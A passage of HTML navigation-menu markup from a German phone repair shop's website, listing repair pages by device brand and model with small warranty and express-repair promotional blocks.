            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
